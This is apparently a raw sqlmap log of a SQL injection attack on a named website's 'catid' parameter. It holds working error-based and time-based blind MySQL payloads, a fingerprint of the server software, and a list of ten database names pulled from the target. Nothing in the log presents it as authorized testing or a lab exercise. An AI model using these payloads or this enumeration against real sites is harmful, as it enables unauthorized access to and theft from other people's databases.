 Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: catid=-3459 OR 1 GROUP BY CONCAT(0x71627a6a71,(SELECT (CASE WHEN (9969=9969) THEN 1 ELSE 0 END)),0x7176786a71,FLOOR(RAND(0)*2)) HAVING M
IN(0)#
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: catid=(SELECT 1057 FROM (SELECT(SLEEP(5)))hGlC)
---
[21:59:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.6.40, PHP, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[21:59:50] [INFO] fetching database names
[21:59:51] [INFO] retrieved: 'information_schema'
[21:59:51] [INFO] retrieved: 'bjf_db'
[21:59:52] [INFO] retrieved: 'kamhing_db'
[21:59:52] [INFO] retrieved: 'kolik_db'
[21:59:52] [INFO] retrieved: 'shihka_db'
[21:59:53] [INFO] retrieved: 'shimmerdb'
[21:59:53] [INFO] retrieved: 'solidfame_db'
[21:59:53] [INFO] retrieved: 'test'
[21:59:54] [INFO] retrieved: 'tinking_db'
[21:59:54] [INFO] retrieved: 'tungyang_db'
available databases [10]:
[*] bjf_db
[*] information_schema
[*] kamhing_db
[*] kolik_db
[*] shihka_db
[*] shimmerdb
[*] solidfame_db
[*] test
[*] tinking_db
[*] tungyang_db
[21:59:54] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 235 times, 500 (Internal Server Error) - 135 times
[21:59:54] [INFO] fetched data logged to text files under 'C:\Users\Al hamad\AppData\Local\sqlmap\output\www.shihka.com.hk'
[*] ending @ 21:59:54 /2024-05-30/